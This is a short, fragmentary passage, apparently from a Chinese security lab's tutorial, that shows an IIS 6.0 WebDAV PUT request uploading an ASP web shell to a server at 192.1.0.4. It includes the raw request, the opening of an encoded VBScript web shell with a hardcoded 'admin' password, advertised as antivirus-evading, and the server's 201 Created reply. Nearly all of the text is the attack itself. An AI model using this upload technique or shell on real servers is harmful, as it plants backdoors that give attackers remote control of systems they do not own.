 PUT 域名: 192.1.0.4 请求文件: /webshell.txt
PUT /webshell.txt HTTP/1.1
Host: 192.1.0.4
Content-Length: 128045
<%@ LANGUAGE = VBScript.encode%>
<%
UserPass = "admin"'登陆密码
ShellName ="超越神界的大马 Mumaasp.com发布免杀版"
本地文件: E:\工具包\iiswrite\webshell.asp ... 提交数据包
HTTP/1.1 201 Created
Date: Fri, 10 Apr 2020 20:46:26 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://192.1.0.4/webshell.txt
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH,
SEARCH, LOCK, UNLOCK
字节脉搏实验室